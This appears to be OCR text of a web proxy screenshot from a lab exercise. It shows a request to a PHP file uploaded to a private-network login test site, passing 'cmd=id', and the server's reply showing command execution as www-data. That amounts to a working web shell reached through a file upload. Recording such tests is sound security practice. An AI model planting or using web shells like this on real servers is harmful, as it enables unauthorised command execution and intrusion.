 Request
Pretty Raw Hex \n
1 GET /logintest/file/2025_08_06_04_21_22.php?cmd=id HTTP/1.1
2 Host: 192.168.56.104
3 Cache-Control: max-age=0
4 Accept-Language: ko-KR,ko;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
8 Referer: http://192.168.56.104/logintest/index.php
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=sdvht85qsl5mfrc8oig9pfalll
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Aug 2025 20:01:05 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 54
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 uid=33(www-data) gid=33(www-data) groups=33(www-data)
10